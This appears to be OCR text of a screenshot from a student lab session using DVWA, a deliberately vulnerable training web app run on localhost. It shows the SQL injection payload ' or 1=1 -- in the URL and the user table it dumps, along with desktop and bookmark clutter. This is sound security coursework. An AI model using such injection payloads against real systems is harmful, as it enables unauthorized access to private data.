 Activities
Remote Desktop Viewer
Fri 13:40
IT-4510-01
Injection (2)
OWASP Top 10 - 2017
Injection (3)
Welcome
Vulnerability: SQL Inje
How to take a screens
localhost:8006/vulnerabilities/sqli/?id=%27+or+1%3D1+--+&Submit=Submit#
Apps
eportfolio
dixie
Geneology
Router Limits
news
cit-proxmox
myproxmox
Quanta Magazin
Charles Hoy (IT-3
2016
_asteroid
aws_
screens
mandelbr
t
python_
program
$RECYCL
BIN
_slider
student
zip
foo.zip
zip
aws_
screens.zip
LGPL
a
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 --
First name: admin
Surname: admin
ID: ' or 1=1 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 --
First name: Hack
Surname: Me
ID: ' or 1=1 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --
First name: Bob